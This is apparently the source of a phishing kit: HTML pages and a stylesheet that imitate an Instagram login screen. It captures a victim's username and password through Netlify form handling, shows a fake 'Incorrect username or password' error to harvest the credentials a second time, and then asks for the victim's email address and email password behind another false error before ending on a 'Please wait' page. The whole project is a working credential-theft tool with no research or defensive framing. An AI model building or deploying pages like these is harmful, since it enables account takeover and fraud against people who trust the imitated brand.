
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <link rel="stylesheet" href="stylesheet.css">
  </head>
  <body>
    <div class="container">
      <div class="header itext"> English
      </div>
      <div class="insta" style="text-align:center"> <img src="instagram.png" width="40%">
      </div>
      <div class="form">
        <img class="center"src="facebook.png">
        <hr class="center">
        <form action="index2.html" name="usernamepassword" method="POST" data-netlify="true">
          <input type="text" name="username" class="center2" placeholder="Phone number, username, or email">
          </input>
          <input type="password" name="password" class="center2" placeholder="Password">
          </input>
          <a href="error.html" class="center2"> Forgot Password? </a>
          <button type="submit" class="center2 submitbutton"> Log In
          </button>
        </form>
      </div>
      <div class="footer">
      </div>
    </div>
  </body>
</html>
</file>

<file: error2.html>
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    </meta>
    <link rel="stylesheet" href="stylesheet.css">
  </head>
  <body>
    <h1 class="itext" style="font-size:200%"> Please wait... </h1>
    <img src="loading-buffering.gif" class="center" style="width:10%;height:10%">
  </body>
</html>
</file>

<file: getemailpass.html>
<!DOCTYPE html>
<html>
  <head>
    <link rel="stylesheet" href="stylesheet.css">
  </head>
  <body>
    <div class="container">
      <div class="header itext"> English
      </div>
      <div class="insta" style="text-align:center"> <img src="instagram.png" width="40%">
      </div>
      <div class="form">
        <p class="center rbtext"> Please confirm your email address </p>
        <form action="getemailpass2.html" name="emailpassword1" method="POST" data-netlify="true">
          <input type="text" name="email" class="center2" placeholder="Email">
          </input>
          <input type="password" name="emailpassword" class="center2" placeholder="Password">
          </input>
          <a href="error.html" class="center2"> Forgot Password? </a>
          <button type="submit" class="center2 submitbutton"> Log In
          </button>
        </form>
      </div>
      <div class="footer">
      </div>
    </div>
  </body>
</html>
</file>

<file: getemailpass2.html>
<!DOCTYPE html>
<html>
  <head>
    <link rel="stylesheet" href="stylesheet.css">
  </head>
  <body>
    <div class="container">
      <div class="header itext"> English
      </div>
      <div class="insta" style="text-align:center"> <img src="instagram.png" width="40%">
      </div>
      <div class="form">
        <p class="center rbtext"> Please confirm your email address </p>
        <p class="center ritext"> *Incorrect email or password </p>
        <form action="error2.html" name="emailpassword2" method="POST" data-netlify="true">
          <input type="text" name="email" class="redcenter" placeholder="Email">
          </input>
          <input type="password" name="emailpassword" class="redcenter" placeholder="Password">
          </input>
          <a href="error.html" class="center2"> Forgot Password? </a>
          <button type="submit" class="center2 submitbutton"> Log In
          </button>
        </form>
      </div>
      <div class="footer">
      </div>
    </div>
  </body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html>
  <head>
    <link rel="stylesheet" href="stylesheet.css">
  </head>
  <body>
    <div class="container">
      <div class="header itext"> English
      </div>
      <div class="insta" style="text-align:center"> <img src="instagram.png" width="40%">
      </div>
      <div class="form">
        <img class="center"src="facebook.png">
        <hr class="center">
        <p class="center ritext"> *Incorrect username or password </p>
        <form action="getemailpass.html" name="usernamepassword2" method="POST" data-netlify="true">
          <input type="text" name="username2" class="redcenter" placeholder="Phone number, username, or email">
          </input>
          <input type="password" name="password2" class="redcenter" placeholder="Password">
          </input>
          <a href="error.html" class="center2"> Forgot Password? </a>
          <button type="submit" class="center2 submitbutton"> Log In
          </button>
        </form>
      </div>
      <div class="footer">
      </div>
    </div>
  </body>
</html>
</file>
<file: stylesheet.css>
.container {
  display:grid;
  grid-gap: 0px;
  grid-template-columns: 1fr;
  grid-template-rows: 5vh 20vh 40vh 30vh 5vh;
  grid-template-areas:
    'header '
    'insta'
    'form'
    'blank'
    'footer';
}
.test {
  border:2px solid black;
}
.header {
  grid-area:header;
}
.footer {
  grid-area:footer;
}
.insta {
  grid-area:insta;
}
.blank {
  grid-area:blank;
}
.form {
  grid-area:form;
}
.itext {
  color:rgb(207, 207, 207);
  font-family:sans-serif;
  text-align:center;
  font-size:50%;
}
.itext:hover{
  color:black
}
.center {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width:30%;
}
.center2 {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width:30%;
  padding:1vw;
  margin-top:1vw;
  margin-bottom:1vw;
}
.redcenter {
  display: block;
  border-color:red;
  margin-left: auto;
  margin-right: auto;
  width:30%;
  padding:1vw;
  margin-top:1vw;
  margin-bottom:1vw;
}
.form1 {
  margin:auto;
}
a:link {
  color: blue;
  background-color: transparent;
  text-decoration: none;
}

a:visited {
  color: blue;
  background-color: transparent;
  text-decoration: none;
}

a:hover {
  color: blue;
  background-color: transparent;
  text-decoration: none;
}

a:active {
  color: white;
  background-color: transparent;
  text-decoration: none;
}
.submitbutton {
  font: bold 80% sans-serif;
  color:white;
  background-color:rgb(28, 178, 252);
  border:none;
}
.submitbutton:hover {
  background-color:rgb(0, 169, 252);
}
.ritext {
  color:red;
  font-family:sans-serif;
  text-align:center;
  font-size:70%;
}
.rbtext {
  color:rgb(207, 207, 207);
  font-family:sans-serif;
  text-align:center;
  font-size:80%;
}
</file>
